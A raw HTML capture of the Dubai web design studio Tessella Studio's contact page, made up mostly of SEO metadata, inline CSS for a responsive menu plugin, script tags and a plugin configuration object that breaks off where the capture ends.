

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tessellastudio.com/contacts/?referrer=Content%20Writing&topic=Content+Writing
body_size: 25062
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tessellastudio.com/xmlrpc.php">

	<!--[if lt IE 9]>

	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://tessellastudio.com/contacts/" hreflang="en" />
<link rel="alternate" href="https://tessellastudio.com/ru/contact-us/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Tessella Studio in Dubai</title>
	<meta name="description" content="We&#039;re just a click away to help bring your web project to life, so don&#039;t hesitate to get in touch with us today." />
	<link rel="canonical" href="https://tessellastudio.com/contacts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Tessella Studio in Dubai" />
	<meta property="og:description" content="We&#039;re just a click away to help bring your web project to life, so don&#039;t hesitate to get in touch with us today." />
	<meta property="og:url" content="https://tessellastudio.com/contacts/" />
	<meta property="og:site_name" content="Tessella Studio" />
	<meta property="article:modified_time" content="2026-01-02T08:03:49+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tessellastudio.com/contacts/","url":"https://tessellastudio.com/contacts/","name":"Contact Tessella Studio in Dubai","isPartOf":{"@id":"https://tessellastudio.com/#website"},"datePublished":"2018-08-29T09:41:32+00:00","dateModified":"2026-01-02T08:03:49+00:00","description":"We're just a click away to help bring your web project to life, so don't hesitate to get in touch with us today.","breadcrumb":{"@id":"https://tessellastudio.com/contacts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tessellastudio.com/contacts/"]}]},{"@type":"BreadcrumbList","@id":"https://tessellastudio.com/contacts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tessellastudio.com/"},{"@type":"ListItem","position":2,"name":"Contact us"}]},{"@type":"WebSite","@id":"https://tessellastudio.com/#website","url":"https://tessellastudio.com/","name":"Tessella Studio","description":"","publisher":{"@id":"https://tessellastudio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tessellastudio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tessellastudio.com/#organization","name":"Tessella Design Studio","url":"https://tessellastudio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tessellastudio.com/#/schema/logo/image/","url":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","contentUrl":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","width":1920,"height":1080,"caption":"Tessella Design Studio"},"image":{"@id":"https://tessellastudio.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tessella Studio &raquo; Feed" href="https://tessellastudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tessella Studio &raquo; Comments Feed" href="https://tessellastudio.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-12884 {
  width: 54px;
  height: 54px;
  position: relative;
  top: 0;
  border-radius: 30px;
  display: none;
  text-decoration: none;
  left: 0;
  background: #2d0545;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-12884:hover, #rmp_menu_trigger-12884:focus {
  background: #2d0545;
  text-decoration: unset;
}
#rmp_menu_trigger-12884.is-active {
  background: #2d0545;
}
#rmp_menu_trigger-12884 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active, #rmp_menu_trigger-12884 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-12884.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-12884.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-12884 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::before {
  top: 5px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  bottom: 5px;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 991px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-12884 {
    display: block;
  }
  #rmp-container-12884 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: rgba(51, 0, 73, 0.96);
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 .rmp-menu, #rmp-menu-wrap-12884 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 0px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:after, #rmp-menu-wrap-12884 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #2d0545;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-12884 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-12884 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-12884 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-12884 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-12884 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-12884 {
    background-color: #2d0545;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-12884:hover {
    background-color: #410665;
    color: #ffffff;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-12884 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-12884 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: left;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://tessellastudio.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_bootstrap.min.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_animate.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_owl.carousel.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_lightbox.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_select2.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_style.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_responsive.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_all.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/fontawesome/css/all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_fontawesome.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/fontawesome/css/fontawesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://tessellastudio.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11767024823' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","wp_nonce":"82f3413264","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"shortcode","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"","menu_current_item_background_hover_colour":"","menu_border_width":"0","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#2d0545","submenu_item_border_colour_hover":"#410665","submenu_current_item_border_colour":"#410665","submenu_current_item_b